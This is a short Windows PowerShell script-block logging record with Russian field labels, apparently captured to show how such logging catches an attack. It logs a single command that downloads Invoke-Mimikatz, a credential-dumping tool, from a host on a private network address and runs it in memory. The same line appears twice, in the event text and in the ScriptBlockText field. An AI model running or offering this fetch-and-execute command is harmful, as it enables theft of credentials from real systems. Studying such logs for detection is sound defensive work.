 Создание текста Scriptblock (1 из 1):
iex (iwr -usebasicparsing http://192.168.85.135:8000/Invoke-Mimikatz.ps1)
ИД ScriptBlock: 8876cb52-e713-4ae1-8ea3-a1bcdb2da278
Путь:
MessageNumber: 1
----------
MessageTotal: 1
----------
ScriptBlockText: iex (iwr -usebasicparsing http://192.168.85.135:8000/Invoke-Mimikatz.ps1)
----------
ScriptBlockId: 8876cb52-e713-4ae1-8ea3-a1bcdb2da278
----------